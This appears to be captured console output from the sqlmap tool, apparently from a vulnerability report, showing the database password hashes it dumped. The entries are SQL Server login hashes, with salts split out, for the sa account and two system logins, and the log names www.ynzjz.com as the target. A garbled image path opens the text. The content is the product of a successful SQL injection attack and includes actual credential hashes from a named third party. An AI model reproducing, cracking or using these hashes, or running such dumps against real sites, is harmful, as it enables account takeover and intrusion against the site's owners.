 database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x010002afe6b16961f8dcb2ccc0ec391f1f3fa5060aba7aabec97
header: 0x0100
salt: 02afe6b1
mixedcase: 6961f8dcb2ccc0ec391f1f3fa5060aba7aabec97
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100be120d8687de5c810647924818933ff60938a8b98605a299
header: 0x0100
salt: be120d86
mixedcase: 87de5c810647924818933ff60938a8b98605a299
[*] sa [1]:
password hash: 0x01001134522bb6d0f02f24c745b8709358292b72f273c691c842
header: 0x0100
salt: 1134522b
mixedcase: b6d0f02f24c745b8709358292b72f273c691c842
[00:56:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ynzjz.com'
www.wooyun.org